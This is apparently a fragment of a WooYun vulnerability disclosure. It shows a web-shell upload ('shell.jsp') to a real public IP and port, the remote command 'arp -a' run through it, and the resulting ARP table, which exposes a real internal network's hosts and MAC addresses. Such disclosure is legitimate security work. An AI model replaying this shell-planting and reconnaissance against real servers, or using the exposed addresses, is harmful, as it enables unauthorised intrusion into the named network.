 Url: http://218.17.215.54:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
10.9.33.222 00-50-56-81-31-25 动态
10.9.33.224 60-a4-4c-23-8f-a1 动态
10.9.33.241 38-22-d6-9a-5a-2c 动态
10.9.33.242 38-22-d6-9a-5c-e4 动态
10.9.33.243 38-22-d6-9a-57-3a 动态
10.9.33.244 00-1a-a0-2c-04-fa 动态
10.9.33.245 c8-2a-14-46-4b-88 动态
10.9.33.246 00-0c-29-a4-1f-8b 动态
10.9.33.254 3c-e5-a6-73-77-bc 动态
10.9.33.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
接口: 218.17.215.54 --- 0xe
Internet 地址 物理地址 类型
218.17.215.37 00-50-56-81-5f-73 动态
218.17.215.38 00-15-17-75-e8-01 动态
218.17.215.45 00-50-56-a1-6d-89 动态
www.wooyun.org